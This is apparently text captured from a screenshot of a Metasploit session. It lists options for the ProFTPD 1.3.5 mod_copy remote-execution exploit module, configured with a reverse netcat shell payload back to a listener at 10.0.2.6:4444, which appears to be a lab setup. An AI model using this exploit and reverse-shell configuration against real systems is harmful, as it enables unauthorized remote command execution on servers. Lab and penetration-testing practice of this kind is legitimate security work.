 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.